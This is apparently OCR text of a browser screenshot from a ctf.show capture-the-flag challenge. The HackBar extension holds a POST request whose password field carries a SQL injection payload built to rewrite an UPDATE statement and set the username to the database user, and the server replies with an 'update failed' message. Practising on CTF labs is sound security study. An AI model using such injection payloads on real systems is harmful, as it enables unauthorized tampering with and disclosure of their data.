 不安全 | 4d270f9f-f4f9-41c7-b538-0c6da6a5a104.challenge.ctf.show:8080/api/index.php
应用 资料 工具 简 简书 - 写文章 Rainy-Autumn's B... 腾讯云控制台 百度统计 文章 xedsrn uusdf Qmsg酱-您的专属... 沙箱 F12 F12sec-安全知识分... SQL注入绕过技巧 -... 十六进制转字符串...
{"code":0,"msg":"\u66f4\u65b0\u5931\u8d25","count":1,"data":[]}
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://4d270f9f-f4f9-41c7-b538-
0c6da6a5a104.challenge.ctf.show:8080/api/index.php
Enable
POST
enctype
application/x-www-form-urlenc...
Body
password=1' ,username=user() where
1=1#&username=1